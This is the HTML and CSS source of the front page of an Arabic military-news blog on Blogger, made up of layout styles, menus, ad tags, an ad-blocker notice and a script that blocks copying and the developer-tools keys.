#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
.hero-space {display: none;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
.blockthree {display: none;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbwDVaxeQgxbeT40ZbBaI6g7yDYTZYGuA9dA7HXF6Zlfxq638lSYuuwG3ZidAerbDcTMSWqv7PHdtYYM16C0fcCH7fwBUk5-1_BeGmKW6uXrJekzlPgJtI1JrsHnZVrPFvqoCp653xCAJo/s400/no-image.png";
//]]>
</script>
<!--</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6938226413244417358&amp;zx=c12d9724-e415-4f11-930f-56b5300c7f3f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6938226413244417358&amp;zx=c12d9724-e415-4f11-930f-56b5300c7f3f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967083546085487&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6967083546085487 -->

</head>
<body class='index' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjxMwC7XxtFRxz8N_YwCyzXXgMG4h2-zK3qIpGb0wP_1VI6A4J6ezCyCHvsMNqGQXtJqAzOGxCvoj1AC4KLfN5NxIkJwhlL6kKPXruULHxpTAZK4ph5xkKZdKk7rVrcr8tHpEJtPLdIDTd9h1VJwDbqRoQBu8QtdLUeDhqI7XAmrmVHRLuGvUP_oxd-2CQ=s1600 1600w' width='200'>
</img>
<br/>
<span class='caption'>مارارمي</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML106'>
<script type='text/javascript'>                
          //<![CDATA[	
                  !function() {
          function f() {
              var a = document.getElementById("HTML106");
              a.innerHTML = '<div class="space-adblock"><div class="noteblocker"><span class="adb-icon"><i class="fas fa-exclamation-triangle"></i></span><strong>يرجى السماح بعرض الإعلانات</strong><br><br>عذرا ، لقد اكتشفنا أنك تستخدم مانع الاعلانات Ad-Blocker.<br>لعرض المحتوى يرجى تعطيل مانع الإعلانات Ad-Blocker وبعدها قم بتحديث الصفحة.<br>شكرا !!!</div> </div>';
              addHideScrollClass(); // Call function to add hideScroll class
          } 

          function addHideScrollClass() {
              document.documentElement.classList.add('hideScroll');
          }

          var b = document.createElement("script");
          b.type = "text/javascript";
          b.async = !0;
          b.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
          b.onerror = function() {
              f();
              window.adblock = !0;
          };
          var e = document.getElementsByTagName("script")[0];
          e.parentNode.insertBefore(b, e);
      }();

            //]]></script>
</div><div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div><div class='widget HTML' data-version='2' id='HTML110'>
<script type='text/javascript'>                
          //<![CDATA[	
$( "body" ).addClass( "dark" );
//]]></script>
</div></div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='https://www.mararmy.com/'>الرئيسية</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF'>أسلحة وعتاد</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1%20%D8%A7%D9%84%D8%A3%D9%85%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A'>_تقارير الأمن القومي</a></li>
<li><a href='https://www.mararmy.com/search/label/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA%20%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9'>_متفرقات عسكرية</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA'>_تحقيقات</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>__أبحاث ودراسات</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='no-items section' id='top-menu'>
</div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://web.facebook.com/clawsvitz' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='tiktok' href='#' title='tiktok'></a></li>
<li><a class='telegram' href='#' title='telegram'></a></li>
<li><a class='snapchat' href='#' title='snapchat'></a></li>
<li><a class='linkedin' href='#' title='linkedin'></a></li>
<li><a class='blogger' href='#' title='blogger'></a></li>
<li><a class='android' href='#' title='android'></a></li>
<li><a class='apple' href='#' title='apple'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.mararmy.com/'>
<img alt=' منصة مارارمي' data-original-height='200' data-original-width='200' src='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w800 800w'/>
</a>
</div>
</div>
</div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355"
     crossorigin="anonymous"></script>
<!-- AA -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7959069312896355"
     data-ad-slot="2171233650"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'></div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.mararmy.com/'>الرئيسية</a></li>
<li><a href='mega[روسيا,صوت وصورة,دوليات,الرأي الحر,]'>قائمة [سلايدر]</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1'>الرأي الحر</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1'>شركات ومعارض</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1%20%D8%A7%D9%84%D8%A3%D9%85%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A'>تقارير الأمن القومي</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF'>أسلحة وعتاد</a></li>
<li><a href='https://www.mararmy.com/search/label/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA%20%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9'>متفرقات عسكرية</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>_أبحاث ودراسات</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>__أبحاث ودراسات</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA'>تحقيقات</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>أبحاث ودراسات</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-three'></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
<div class='hero-space'>
<div class='newsticker section' id='newsticker' name='News Ticker'><div class='widget HTML' data-version='2' id='HTML13'>
<h3 class='title'>
آخر الأخبار
</h3>
<div class='widget-content'>
ticker[recent/5]
</div>
</div></div>
<div class='hero-boxes section' id='Layout-1' name='Layout 1'><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-content'>
main-grid[recent/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
d-slider[recent/8]
</div>
</div></div>
</div>
</div>
</div>
<div class='layout-space'>
<div class='container'>
<div class='layout-boxes section' id='layout-2' name='Layout 2'><div class='widget HTML' data-version='2' id='HTML7'>
<h3 class='title'>
أسلحة وعتاد
</h3>
<div class='widget-content'>
f-slider[أسلحة وعتاد/4]
</div>
</div>
</div>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='layout-boxes section' id='layout-3' name='Layout 3'><div class='widget HTML' data-version='2' id='HTML22'>
<h3 class='title'>
تقارير الأمن القومي
</h3>
<div class='widget-content'>
f-slider[تقارير الأمن القومي/3]
</div>
</div><div class='widget HTML' data-version='2' id='HTML21'>
<h3 class='title'>
أبحاث ودراسات
</h3>
<div class='widget-content'>
grid-5[أبحاث ودراسات/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML16'>
<h3 class='title'>
متفرقات عسكرية
</h3>
<div class='widget-content'>
grid-7[متفرقات عسكرية/5]
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
شركات ومعارض
</h3>
<div class='widget-content'>
grid-6[شركات ومعارض/5]
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<h3 class='title'>
صوة وصورة
</h3>
<div class='widget-content'>
grid-1[صوة وصورة/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<h3 class='title'>
تحقيقات
</h3>
<div class='widget-content'>
grid-2[تحقيقات/5]
</div>
</div></div>
<div class='main-post'>
<div class='main-title'>
<h2>آخر المشاركات</h2>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='23 ديسمبر 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w320-h181/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg' itemprop='image'/>
<a name='4456977716075001679'></a>
</div>
